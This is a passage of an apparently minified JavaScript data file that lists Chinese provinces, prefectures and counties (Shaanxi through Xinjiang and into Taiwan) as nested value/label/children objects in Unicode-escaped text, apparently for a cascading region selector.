u53bf",label:"\u7ee5\u5fb7\u53bf"},{value:"\u7c73\u8102\u53bf",label:"\u7c73\u8102\u53bf"},{value:"\u4f73\u53bf",label:"\u4f73\u53bf"},{value:"\u5434\u5821\u53bf",label:"\u5434\u5821\u53bf"},{value:"\u6e05\u6da7\u53bf",label:"\u6e05\u6da7\u53bf"},{value:"\u5b50\u6d32\u53bf",label:"\u5b50\u6d32\u53bf"}]},{value:"\u5b89\u5eb7\u5e02",label:"\u5b89\u5eb7\u5e02",children:[{value:"\u6c49\u6ee8\u533a",label:"\u6c49\u6ee8\u533a"},{value:"\u6c49\u9634\u53bf",label:"\u6c49\u9634\u53bf"},{value:"\u77f3\u6cc9\u53bf",label:"\u77f3\u6cc9\u53bf"},{value:"\u5b81\u9655\u53bf",label:"\u5b81\u9655\u53bf"},{value:"\u7d2b\u9633\u53bf",label:"\u7d2b\u9633\u53bf"},{value:"\u5c9a\u768b\u53bf",label:"\u5c9a\u768b\u53bf"},{value:"\u5e73\u5229\u53bf",label:"\u5e73\u5229\u53bf"},{value:"\u9547\u576a\u53bf",label:"\u9547\u576a\u53bf"},{value:"\u65ec\u9633\u53bf",label:"\u65ec\u9633\u53bf"},{value:"\u767d\u6cb3\u53bf",label:"\u767d\u6cb3\u53bf"}]},{value:"\u5546\u6d1b\u5e02",label:"\u5546\u6d1b\u5e02",children:[{value:"\u5546\u5dde\u533a",label:"\u5546\u5dde\u533a"},{value:"\u6d1b\u5357\u53bf",label:"\u6d1b\u5357\u53bf"},{value:"\u4e39\u51e4\u53bf",label:"\u4e39\u51e4\u53bf"},{value:"\u5546\u5357\u53bf",label:"\u5546\u5357\u53bf"},{value:"\u5c71\u9633\u53bf",label:"\u5c71\u9633\u53bf"},{value:"\u9547\u5b89\u53bf",label:"\u9547\u5b89\u53bf"},{value:"\u67de\u6c34\u53bf",label:"\u67de\u6c34\u53bf"}]}]},{value:"\u7518\u8083\u7701",label:"\u7518\u8083\u7701",children:[{value:"\u5170\u5dde\u5e02",label:"\u5170\u5dde\u5e02",children:[{value:"\u57ce\u5173\u533a",label:"\u57ce\u5173\u533a"},{value:"\u4e03\u91cc\u6cb3\u533a",label:"\u4e03\u91cc\u6cb3\u533a"},{value:"\u897f\u56fa\u533a",label:"\u897f\u56fa\u533a"},{value:"\u5b89\u5b81\u533a",label:"\u5b89\u5b81\u533a"},{value:"\u7ea2\u53e4\u533a",label:"\u7ea2\u53e4\u533a"},{value:"\u6c38\u767b\u53bf",label:"\u6c38\u767b\u53bf"},{value:"\u768b\u5170\u53bf",label:"\u768b\u5170\u53bf"},{value:"\u6986\u4e2d\u53bf",label:"\u6986\u4e2d\u53bf"}]},{value:"\u5609\u5cea\u5173\u5e02",label:"\u5609\u5cea\u5173\u5e02",children:[]},{value:"\u91d1\u660c\u5e02",label:"\u91d1\u660c\u5e02",children:[{value:"\u91d1\u5ddd\u533a",label:"\u91d1\u5ddd\u533a"},{value:"\u6c38\u660c\u53bf",label:"\u6c38\u660c\u53bf"}]},{value:"\u767d\u94f6\u5e02",label:"\u767d\u94f6\u5e02",children:[{value:"\u767d\u94f6\u533a",label:"\u767d\u94f6\u533a"},{value:"\u5e73\u5ddd\u533a",label:"\u5e73\u5ddd\u533a"},{value:"\u9756\u8fdc\u53bf",label:"\u9756\u8fdc\u53bf"},{value:"\u4f1a\u5b81\u53bf",label:"\u4f1a\u5b81\u53bf"},{value:"\u666f\u6cf0\u53bf",label:"\u666f\u6cf0\u53bf"}]},{value:"\u5929\u6c34\u5e02",label:"\u5929\u6c34\u5e02",children:[{value:"\u79e6\u57ce\u533a",label:"\u79e6\u57ce\u533a"},{value:"\u5317\u9053\u533a",label:"\u5317\u9053\u533a"},{value:"\u6e05\u6c34\u53bf",label:"\u6e05\u6c34\u53bf"},{value:"\u79e6\u5b89\u53bf",label:"\u79e6\u5b89\u53bf"},{value:"\u7518\u8c37\u53bf",label:"\u7518\u8c37\u53bf"},{value:"\u6b66\u5c71\u53bf",label:"\u6b66\u5c71\u53bf"},{value:"\u5f20\u5bb6\u5ddd\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5f20\u5bb6\u5ddd\u56de\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6b66\u5a01\u5e02",label:"\u6b66\u5a01\u5e02",children:[{value:"\u51c9\u5dde\u533a",label:"\u51c9\u5dde\u533a"},{value:"\u6c11\u52e4\u53bf",label:"\u6c11\u52e4\u53bf"},{value:"\u53e4\u6d6a\u53bf",label:"\u53e4\u6d6a\u53bf"},{value:"\u5929\u795d\u85cf\u65cf\u81ea\u6cbb\u53bf",label:"\u5929\u795d\u85cf\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u5f20\u6396\u5e02",label:"\u5f20\u6396\u5e02",children:[{value:"\u7518\u5dde\u533a",label:"\u7518\u5dde\u533a"},{value:"\u8083\u5357\u88d5\u56fa\u65cf\u81ea\u6cbb\u53bf",label:"\u8083\u5357\u88d5\u56fa\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c11\u4e50\u53bf",label:"\u6c11\u4e50\u53bf"},{value:"\u4e34\u6cfd\u53bf",label:"\u4e34\u6cfd\u53bf"},{value:"\u9ad8\u53f0\u53bf",label:"\u9ad8\u53f0\u53bf"},{value:"\u5c71\u4e39\u53bf",label:"\u5c71\u4e39\u53bf"}]},{value:"\u5e73\u51c9\u5e02",label:"\u5e73\u51c9\u5e02",children:[{value:"\u5d06\u5cd2\u533a",label:"\u5d06\u5cd2\u533a"},{value:"\u6cfe\u5ddd\u53bf",label:"\u6cfe\u5ddd\u53bf"},{value:"\u7075\u53f0\u53bf",label:"\u7075\u53f0\u53bf"},{value:"\u5d07\u4fe1\u53bf",label:"\u5d07\u4fe1\u53bf"},{value:"\u534e\u4ead\u53bf",label:"\u534e\u4ead\u53bf"},{value:"\u5e84\u6d6a\u53bf",label:"\u5e84\u6d6a\u53bf"},{value:"\u9759\u5b81\u53bf",label:"\u9759\u5b81\u53bf"}]},{value:"\u9152\u6cc9\u5e02",label:"\u9152\u6cc9\u5e02",children:[{value:"\u8083\u5dde\u533a",label:"\u8083\u5dde\u533a"},{value:"\u91d1\u5854\u53bf",label:"\u91d1\u5854\u53bf"},{value:"\u74dc\u5dde\u53bf",label:"\u74dc\u5dde\u53bf"},{value:"\u8083\u5317\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u8083\u5317\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u963f\u514b\u585e\u54c8\u8428\u514b\u65cf\u81ea\u6cbb\u53bf",label:"\u963f\u514b\u585e\u54c8\u8428\u514b\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7389\u95e8\u5e02",label:"\u7389\u95e8\u5e02"},{value:"\u6566\u714c\u5e02",label:"\u6566\u714c\u5e02"}]},{value:"\u5e86\u9633\u5e02",label:"\u5e86\u9633\u5e02",children:[{value:"\u897f\u5cf0\u533a",label:"\u897f\u5cf0\u533a"},{value:"\u5e86\u57ce\u53bf",label:"\u5e86\u57ce\u53bf"},{value:"\u73af\u53bf",label:"\u73af\u53bf"},{value:"\u534e\u6c60\u53bf",label:"\u534e\u6c60\u53bf"},{value:"\u5408\u6c34\u53bf",label:"\u5408\u6c34\u53bf"},{value:"\u6b63\u5b81\u53bf",label:"\u6b63\u5b81\u53bf"},{value:"\u5b81\u53bf",label:"\u5b81\u53bf"},{value:"\u9547\u539f\u53bf",label:"\u9547\u539f\u53bf"}]},{value:"\u5b9a\u897f\u5e02",label:"\u5b9a\u897f\u5e02",children:[{value:"\u5b89\u5b9a\u533a",label:"\u5b89\u5b9a\u533a"},{value:"\u901a\u6e2d\u53bf",label:"\u901a\u6e2d\u53bf"},{value:"\u9647\u897f\u53bf",label:"\u9647\u897f\u53bf"},{value:"\u6e2d\u6e90\u53bf",label:"\u6e2d\u6e90\u53bf"},{value:"\u4e34\u6d2e\u53bf",label:"\u4e34\u6d2e\u53bf"},{value:"\u6f33\u53bf",label:"\u6f33\u53bf"},{value:"\u5cb7\u53bf",label:"\u5cb7\u53bf"}]},{value:"\u9647\u5357\u5e02",label:"\u9647\u5357\u5e02",children:[{value:"\u6b66\u90fd\u533a",label:"\u6b66\u90fd\u533a"},{value:"\u6210\u53bf",label:"\u6210\u53bf"},{value:"\u6587\u53bf",label:"\u6587\u53bf"},{value:"\u5b95\u660c\u53bf",label:"\u5b95\u660c\u53bf"},{value:"\u5eb7\u53bf",label:"\u5eb7\u53bf"},{value:"\u897f\u548c\u53bf",label:"\u897f\u548c\u53bf"},{value:"\u793c\u53bf",label:"\u793c\u53bf"},{value:"\u5fbd\u53bf",label:"\u5fbd\u53bf"},{value:"\u4e24\u5f53\u53bf",label:"\u4e24\u5f53\u53bf"}]},{value:"\u4e34\u590f\u56de\u65cf\u81ea\u6cbb\u5dde",label:"\u4e34\u590f\u56de\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u4e34\u590f\u5e02",label:"\u4e34\u590f\u5e02"},{value:"\u4e34\u590f\u53bf",label:"\u4e34\u590f\u53bf"},{value:"\u5eb7\u4e50\u53bf",label:"\u5eb7\u4e50\u53bf"},{value:"\u6c38\u9756\u53bf",label:"\u6c38\u9756\u53bf"},{value:"\u5e7f\u6cb3\u53bf",label:"\u5e7f\u6cb3\u53bf"},{value:"\u548c\u653f\u53bf",label:"\u548c\u653f\u53bf"},{value:"\u4e1c\u4e61\u65cf\u81ea\u6cbb\u53bf",label:"\u4e1c\u4e61\u65cf\u81ea\u6cbb\u53bf"},{value:"\u79ef\u77f3\u5c71\u4fdd\u5b89\u65cf\u4e1c\u4e61\u65cf\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf",label:"\u79ef\u77f3\u5c71\u4fdd\u5b89\u65cf\u4e1c\u4e61\u65cf\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u7518\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u7518\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5408\u4f5c\u5e02",label:"\u5408\u4f5c\u5e02"},{value:"\u4e34\u6f6d\u53bf",label:"\u4e34\u6f6d\u53bf"},{value:"\u5353\u5c3c\u53bf",label:"\u5353\u5c3c\u53bf"},{value:"\u821f\u66f2\u53bf",label:"\u821f\u66f2\u53bf"},{value:"\u8fed\u90e8\u53bf",label:"\u8fed\u90e8\u53bf"},{value:"\u739b\u66f2\u53bf",label:"\u739b\u66f2\u53bf"},{value:"\u788c\u66f2\u53bf",label:"\u788c\u66f2\u53bf"},{value:"\u590f\u6cb3\u53bf",label:"\u590f\u6cb3\u53bf"}]}]},{value:"\u9752\u6d77",label:"\u9752\u6d77",children:[{value:"\u897f\u5b81\u5e02",label:"\u897f\u5b81\u5e02",children:[{value:"\u57ce\u4e1c\u533a",label:"\u57ce\u4e1c\u533a"},{value:"\u57ce\u4e2d\u533a",label:"\u57ce\u4e2d\u533a"},{value:"\u57ce\u897f\u533a",label:"\u57ce\u897f\u533a"},{value:"\u57ce\u5317\u533a",label:"\u57ce\u5317\u533a"},{value:"\u5927\u901a\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf",label:"\u5927\u901a\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6e5f\u4e2d\u53bf",label:"\u6e5f\u4e2d\u53bf"},{value:"\u6e5f\u6e90\u53bf",label:"\u6e5f\u6e90\u53bf"}]},{value:"\u6d77\u4e1c\u5730\u533a",label:"\u6d77\u4e1c\u5730\u533a",children:[{value:"\u5e73\u5b89\u53bf",label:"\u5e73\u5b89\u53bf"},{value:"\u6c11\u548c\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf",label:"\u6c11\u548c\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e50\u90fd\u53bf",label:"\u4e50\u90fd\u53bf"},{value:"\u4e92\u52a9\u571f\u65cf\u81ea\u6cbb\u53bf",label:"\u4e92\u52a9\u571f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5316\u9686\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5316\u9686\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5faa\u5316\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf",label:"\u5faa\u5316\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6d77\u5317\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u6d77\u5317\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u95e8\u6e90\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u95e8\u6e90\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7941\u8fde\u53bf",label:"\u7941\u8fde\u53bf"},{value:"\u6d77\u664f\u53bf",label:"\u6d77\u664f\u53bf"},{value:"\u521a\u5bdf\u53bf",label:"\u521a\u5bdf\u53bf"}]},{value:"\u9ec4\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u9ec4\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u540c\u4ec1\u53bf",label:"\u540c\u4ec1\u53bf"},{value:"\u5c16\u624e\u53bf",label:"\u5c16\u624e\u53bf"},{value:"\u6cfd\u5e93\u53bf",label:"\u6cfd\u5e93\u53bf"},{value:"\u6cb3\u5357\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u6cb3\u5357\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6d77\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u6d77\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5171\u548c\u53bf",label:"\u5171\u548c\u53bf"},{value:"\u540c\u5fb7\u53bf",label:"\u540c\u5fb7\u53bf"},{value:"\u8d35\u5fb7\u53bf",label:"\u8d35\u5fb7\u53bf"},{value:"\u5174\u6d77\u53bf",label:"\u5174\u6d77\u53bf"},{value:"\u8d35\u5357\u53bf",label:"\u8d35\u5357\u53bf"}]},{value:"\u679c\u6d1b\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u679c\u6d1b\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u739b\u6c81\u53bf",label:"\u739b\u6c81\u53bf"},{value:"\u73ed\u739b\u53bf",label:"\u73ed\u739b\u53bf"},{value:"\u7518\u5fb7\u53bf",label:"\u7518\u5fb7\u53bf"},{value:"\u8fbe\u65e5\u53bf",label:"\u8fbe\u65e5\u53bf"},{value:"\u4e45\u6cbb\u53bf",label:"\u4e45\u6cbb\u53bf"},{value:"\u739b\u591a\u53bf",label:"\u739b\u591a\u53bf"}]},{value:"\u7389\u6811\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u7389\u6811\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u7389\u6811\u53bf",label:"\u7389\u6811\u53bf"},{value:"\u6742\u591a\u53bf",label:"\u6742\u591a\u53bf"},{value:"\u79f0\u591a\u53bf",label:"\u79f0\u591a\u53bf"},{value:"\u6cbb\u591a\u53bf",label:"\u6cbb\u591a\u53bf"},{value:"\u56ca\u8c26\u53bf",label:"\u56ca\u8c26\u53bf"},{value:"\u66f2\u9ebb\u83b1\u53bf",label:"\u66f2\u9ebb\u83b1\u53bf"}]},{value:"\u6d77\u897f\u8499\u53e4\u65cf\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u6d77\u897f\u8499\u53e4\u65cf\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u683c\u5c14\u6728\u5e02",label:"\u683c\u5c14\u6728\u5e02"},{value:"\u5fb7\u4ee4\u54c8\u5e02",label:"\u5fb7\u4ee4\u54c8\u5e02"},{value:"\u4e4c\u5170\u53bf",label:"\u4e4c\u5170\u53bf"},{value:"\u90fd\u5170\u53bf",label:"\u90fd\u5170\u53bf"},{value:"\u5929\u5cfb\u53bf",label:"\u5929\u5cfb\u53bf"}]}]},{value:"\u5b81\u590f",label:"\u5b81\u590f",children:[{value:"\u94f6\u5ddd\u5e02",label:"\u94f6\u5ddd\u5e02",children:[{value:"\u5174\u5e86\u533a",label:"\u5174\u5e86\u533a"},{value:"\u897f\u590f\u533a",label:"\u897f\u590f\u533a"},{value:"\u91d1\u51e4\u533a",label:"\u91d1\u51e4\u533a"},{value:"\u6c38\u5b81\u53bf",label:"\u6c38\u5b81\u53bf"},{value:"\u8d3a\u5170\u53bf",label:"\u8d3a\u5170\u53bf"},{value:"\u7075\u6b66\u5e02",label:"\u7075\u6b66\u5e02"}]},{value:"\u77f3\u5634\u5c71\u5e02",label:"\u77f3\u5634\u5c71\u5e02",children:[{value:"\u5927\u6b66\u53e3\u533a",label:"\u5927\u6b66\u53e3\u533a"},{value:"\u60e0\u519c\u533a",label:"\u60e0\u519c\u533a"},{value:"\u5e73\u7f57\u53bf",label:"\u5e73\u7f57\u53bf"}]},{value:"\u5434\u5fe0\u5e02",label:"\u5434\u5fe0\u5e02",children:[{value:"\u5434\u5fe0\u5e02",label:"\u5434\u5fe0\u5e02"},{value:"\u76d0\u6c60\u53bf",label:"\u76d0\u6c60\u53bf"},{value:"\u540c\u5fc3\u53bf",label:"\u540c\u5fc3\u53bf"},{value:"\u9752\u94dc\u5ce1\u5e02",label:"\u9752\u94dc\u5ce1\u5e02"}]},{value:"\u56fa\u539f\u5e02",label:"\u56fa\u539f\u5e02",children:[{value:"\u539f\u5dde\u533a",label:"\u539f\u5dde\u533a"},{value:"\u897f\u5409\u53bf",label:"\u897f\u5409\u53bf"},{value:"\u9686\u5fb7\u53bf",label:"\u9686\u5fb7\u53bf"},{value:"\u6cfe\u6e90\u53bf",label:"\u6cfe\u6e90\u53bf"},{value:"\u5f6d\u9633\u53bf",label:"\u5f6d\u9633\u53bf"}]},{value:"\u4e2d\u536b\u5e02",label:"\u4e2d\u536b\u5e02",children:[{value:"\u6c99\u5761\u5934\u533a",label:"\u6c99\u5761\u5934\u533a"},{value:"\u4e2d\u5b81\u53bf",label:"\u4e2d\u5b81\u53bf"},{value:"\u6d77\u539f\u53bf",label:"\u6d77\u539f\u53bf"}]}]},{value:"\u65b0\u7586",label:"\u65b0\u7586",children:[{value:"\u4e4c\u9c81\u6728\u9f50\u5e02",label:"\u4e4c\u9c81\u6728\u9f50\u5e02",children:[{value:"\u5929\u5c71\u533a",label:"\u5929\u5c71\u533a"},{value:"\u6c99\u4f9d\u5df4\u514b\u533a",label:"\u6c99\u4f9d\u5df4\u514b\u533a"},{value:"\u65b0\u5e02\u533a",label:"\u65b0\u5e02\u533a"},{value:"\u6c34\u78e8\u6c9f\u533a",label:"\u6c34\u78e8\u6c9f\u533a"},{value:"\u5934\u5c6f\u6cb3\u533a",label:"\u5934\u5c6f\u6cb3\u533a"},{value:"\u8fbe\u5742\u57ce\u533a",label:"\u8fbe\u5742\u57ce\u533a"},{value:"\u4e1c\u5c71\u533a",label:"\u4e1c\u5c71\u533a"},{value:"\u4e4c\u9c81\u6728\u9f50\u53bf",label:"\u4e4c\u9c81\u6728\u9f50\u53bf"}]},{value:"\u514b\u62c9\u739b\u4f9d\u5e02",label:"\u514b\u62c9\u739b\u4f9d\u5e02",children:[{value:"\u72ec\u5c71\u5b50\u533a",label:"\u72ec\u5c71\u5b50\u533a"},{value:"\u514b\u62c9\u739b\u4f9d\u533a",label:"\u514b\u62c9\u739b\u4f9d\u533a"},{value:"\u767d\u78b1\u6ee9\u533a",label:"\u767d\u78b1\u6ee9\u533a"},{value:"\u4e4c\u5c14\u79be\u533a",label:"\u4e4c\u5c14\u79be\u533a"}]},{value:"\u5410\u9c81\u756a\u5730\u533a",label:"\u5410\u9c81\u756a\u5730\u533a",children:[{value:"\u5410\u9c81\u756a\u5e02",label:"\u5410\u9c81\u756a\u5e02"},{value:"\u912f\u5584\u53bf",label:"\u912f\u5584\u53bf"},{value:"\u6258\u514b\u900a\u53bf",label:"\u6258\u514b\u900a\u53bf"}]},{value:"\u54c8\u5bc6\u5730\u533a",label:"\u54c8\u5bc6\u5730\u533a",children:[{value:"\u54c8\u5bc6\u5e02",label:"\u54c8\u5bc6\u5e02"},{value:"\u5df4\u91cc\u5764\u54c8\u8428\u514b\u81ea\u6cbb\u53bf",label:"\u5df4\u91cc\u5764\u54c8\u8428\u514b\u81ea\u6cbb\u53bf"},{value:"\u4f0a\u543e\u53bf",label:"\u4f0a\u543e\u53bf"}]},{value:"\u660c\u5409\u56de\u65cf\u81ea\u6cbb\u5dde",label:"\u660c\u5409\u56de\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u660c\u5409\u5e02",label:"\u660c\u5409\u5e02"},{value:"\u961c\u5eb7\u5e02",label:"\u961c\u5eb7\u5e02"},{value:"\u7c73\u6cc9\u5e02",label:"\u7c73\u6cc9\u5e02"},{value:"\u547c\u56fe\u58c1\u53bf",label:"\u547c\u56fe\u58c1\u53bf"},{value:"\u739b\u7eb3\u65af\u53bf",label:"\u739b\u7eb3\u65af\u53bf"},{value:"\u5947\u53f0\u53bf",label:"\u5947\u53f0\u53bf"},{value:"\u5409\u6728\u8428\u5c14\u53bf",label:"\u5409\u6728\u8428\u5c14\u53bf"},{value:"\u6728\u5792\u54c8\u8428\u514b\u81ea\u6cbb\u53bf",label:"\u6728\u5792\u54c8\u8428\u514b\u81ea\u6cbb\u53bf"}]},{value:"\u535a\u5c14\u5854\u62c9\u8499\u53e4\u81ea\u6cbb\u5dde",label:"\u535a\u5c14\u5854\u62c9\u8499\u53e4\u81ea\u6cbb\u5dde",children:[{value:"\u535a\u4e50\u5e02",label:"\u535a\u4e50\u5e02"},{value:"\u7cbe\u6cb3\u53bf",label:"\u7cbe\u6cb3\u53bf"},{value:"\u6e29\u6cc9\u53bf",label:"\u6e29\u6cc9\u53bf"}]},{value:"\u5df4\u97f3\u90ed\u695e\u8499\u53e4\u81ea\u6cbb\u5dde",label:"\u5df4\u97f3\u90ed\u695e\u8499\u53e4\u81ea\u6cbb\u5dde",children:[{value:"\u5e93\u5c14\u52d2\u5e02",label:"\u5e93\u5c14\u52d2\u5e02"},{value:"\u8f6e\u53f0\u53bf",label:"\u8f6e\u53f0\u53bf"},{value:"\u5c09\u7281\u53bf",label:"\u5c09\u7281\u53bf"},{value:"\u82e5\u7f8c\u53bf",label:"\u82e5\u7f8c\u53bf"},{value:"\u4e14\u672b\u53bf",label:"\u4e14\u672b\u53bf"},{value:"\u7109\u8006\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u7109\u8006\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u548c\u9759\u53bf",label:"\u548c\u9759\u53bf"},{value:"\u548c\u7855\u53bf",label:"\u548c\u7855\u53bf"},{value:"\u535a\u6e56\u53bf",label:"\u535a\u6e56\u53bf"}]},{value:"\u963f\u514b\u82cf\u5730\u533a",label:"\u963f\u514b\u82cf\u5730\u533a",children:[{value:"\u963f\u514b\u82cf\u5e02",label:"\u963f\u514b\u82cf\u5e02"},{value:"\u6e29\u5bbf\u53bf",label:"\u6e29\u5bbf\u53bf"},{value:"\u5e93\u8f66\u53bf",label:"\u5e93\u8f66\u53bf"},{value:"\u6c99\u96c5\u53bf",label:"\u6c99\u96c5\u53bf"},{value:"\u65b0\u548c\u53bf",label:"\u65b0\u548c\u53bf"},{value:"\u62dc\u57ce\u53bf",label:"\u62dc\u57ce\u53bf"},{value:"\u4e4c\u4ec0\u53bf",label:"\u4e4c\u4ec0\u53bf"},{value:"\u963f\u74e6\u63d0\u53bf",label:"\u963f\u74e6\u63d0\u53bf"},{value:"\u67ef\u576a\u53bf",label:"\u67ef\u576a\u53bf"}]},{value:"\u514b\u5b5c\u52d2\u82cf\u67ef\u5c14\u514b\u5b5c\u81ea\u6cbb\u5dde",label:"\u514b\u5b5c\u52d2\u82cf\u67ef\u5c14\u514b\u5b5c\u81ea\u6cbb\u5dde",children:[{value:"\u963f\u56fe\u4ec0\u5e02",label:"\u963f\u56fe\u4ec0\u5e02"},{value:"\u963f\u514b\u9676\u53bf",label:"\u963f\u514b\u9676\u53bf"},{value:"\u963f\u5408\u5947\u53bf",label:"\u963f\u5408\u5947\u53bf"},{value:"\u4e4c\u6070\u53bf",label:"\u4e4c\u6070\u53bf"}]},{value:"\u5580\u4ec0\u5730\u533a",label:"\u5580\u4ec0\u5730\u533a",children:[{value:"\u5580\u4ec0\u5e02",label:"\u5580\u4ec0\u5e02"},{value:"\u758f\u9644\u53bf",label:"\u758f\u9644\u53bf"},{value:"\u758f\u52d2\u53bf",label:"\u758f\u52d2\u53bf"},{value:"\u82f1\u5409\u6c99\u53bf",label:"\u82f1\u5409\u6c99\u53bf"},{value:"\u6cfd\u666e\u53bf",label:"\u6cfd\u666e\u53bf"},{value:"\u838e\u8f66\u53bf",label:"\u838e\u8f66\u53bf"},{value:"\u53f6\u57ce\u53bf",label:"\u53f6\u57ce\u53bf"},{value:"\u9ea6\u76d6\u63d0\u53bf",label:"\u9ea6\u76d6\u63d0\u53bf"},{value:"\u5cb3\u666e\u6e56\u53bf",label:"\u5cb3\u666e\u6e56\u53bf"},{value:"\u4f3d\u5e08\u53bf",label:"\u4f3d\u5e08\u53bf"},{value:"\u5df4\u695a\u53bf",label:"\u5df4\u695a\u53bf"},{value:"\u5854\u4ec0\u5e93\u5c14\u5e72\u5854\u5409\u514b\u81ea\u6cbb\u53bf",label:"\u5854\u4ec0\u5e93\u5c14\u5e72\u5854\u5409\u514b\u81ea\u6cbb\u53bf"}]},{value:"\u548c\u7530\u5730\u533a",label:"\u548c\u7530\u5730\u533a",children:[{value:"\u548c\u7530\u5e02",label:"\u548c\u7530\u5e02"},{value:"\u548c\u7530\u53bf",label:"\u548c\u7530\u53bf"},{value:"\u58a8\u7389\u53bf",label:"\u58a8\u7389\u53bf"},{value:"\u76ae\u5c71\u53bf",label:"\u76ae\u5c71\u53bf"},{value:"\u6d1b\u6d66\u53bf",label:"\u6d1b\u6d66\u53bf"},{value:"\u7b56\u52d2\u53bf",label:"\u7b56\u52d2\u53bf"},{value:"\u4e8e\u7530\u53bf",label:"\u4e8e\u7530\u53bf"},{value:"\u6c11\u4e30\u53bf",label:"\u6c11\u4e30\u53bf"}]},{value:"\u4f0a\u7281\u54c8\u8428\u514b",label:"\u4f0a\u7281\u54c8\u8428\u514b",children:[{value:"\u4f0a\u5b81\u5e02",label:"\u4f0a\u5b81\u5e02"},{value:"\u594e\u5c6f\u5e02",label:"\u594e\u5c6f\u5e02"},{value:"\u4f0a\u5b81\u53bf",label:"\u4f0a\u5b81\u53bf"},{value:"\u5bdf\u5e03\u67e5\u5c14\u9521\u4f2f\u81ea\u6cbb\u53bf",label:"\u5bdf\u5e03\u67e5\u5c14\u9521\u4f2f\u81ea\u6cbb\u53bf"},{value:"\u970d\u57ce\u53bf",label:"\u970d\u57ce\u53bf"},{value:"\u5de9\u7559\u53bf",label:"\u5de9\u7559\u53bf"},{value:"\u65b0\u6e90\u53bf",label:"\u65b0\u6e90\u53bf"},{value:"\u662d\u82cf\u53bf",label:"\u662d\u82cf\u53bf"},{value:"\u7279\u514b\u65af\u53bf",label:"\u7279\u514b\u65af\u53bf"},{value:"\u5c3c\u52d2\u514b\u53bf",label:"\u5c3c\u52d2\u514b\u53bf"}]},{value:"\u5854\u57ce\u5730\u533a",label:"\u5854\u57ce\u5730\u533a",children:[{value:"\u5854\u57ce\u5e02",label:"\u5854\u57ce\u5e02"},{value:"\u4e4c\u82cf\u5e02",label:"\u4e4c\u82cf\u5e02"},{value:"\u989d\u654f\u53bf",label:"\u989d\u654f\u53bf"},{value:"\u6c99\u6e7e\u53bf",label:"\u6c99\u6e7e\u53bf"},{value:"\u6258\u91cc\u53bf",label:"\u6258\u91cc\u53bf"},{value:"\u88d5\u6c11\u53bf",label:"\u88d5\u6c11\u53bf"},{value:"\u548c\u5e03\u514b\u8d5b\u5c14\u8499\u53e4\u81ea\u6cbb\u53bf",label:"\u548c\u5e03\u514b\u8d5b\u5c14\u8499\u53e4\u81ea\u6cbb\u53bf"}]},{value:"\u963f\u52d2\u6cf0\u5730\u533a",label:"\u963f\u52d2\u6cf0\u5730\u533a",children:[{value:"\u963f\u52d2\u6cf0\u5e02",label:"\u963f\u52d2\u6cf0\u5e02"},{value:"\u5e03\u5c14\u6d25\u53bf",label:"\u5e03\u5c14\u6d25\u53bf"},{value:"\u5bcc\u8574\u53bf",label:"\u5bcc\u8574\u53bf"},{value:"\u798f\u6d77\u53bf",label:"\u798f\u6d77\u53bf"},{value:"\u54c8\u5df4\u6cb3\u53bf",label:"\u54c8\u5df4\u6cb3\u53bf"},{value:"\u9752\u6cb3\u53bf",label:"\u9752\u6cb3\u53bf"},{value:"\u5409\u6728\u4e43\u53bf",label:"\u5409\u6728\u4e43\u53bf"}]},{value:"\u77f3\u6cb3\u5b50\u5e02",label:"\u77f3\u6cb3\u5b50\u5e02",children:[]},{value:"\u963f\u62c9\u5c14\u5e02",label:"\u963f\u62c9\u5c14\u5e02",children:[]},{value:"\u56fe\u6728\u8212\u514b\u5e02",label:"\u56fe\u6728\u8212\u514b\u5e02",children:[]},{value:"\u4e94\u5bb6\u6e20\u5e02",label:"\u4e94\u5bb6\u6e20\u5e02",children:[]}]},{value:"\u53f0\u6e7e",label:"\u53f0\u6e7e",children:[{value:"\u53f0\u5317",label:"\u53f0\u5317",children:[]},{value:"\u9ad8\u96c4",label:"\u9ad8\u96c4",children:[]},{value:"\u57fa\u9686",label:"\u57fa\u9686",children:[]},{value:"\u53f0\u4e2d",label:"\u53f0\u4e2d",children:[]},{value:"\u53f0\u5357",label:"\u53f0\u5357",children:[]},{value:"\u65b0\u7af9",label:"\u65b0\u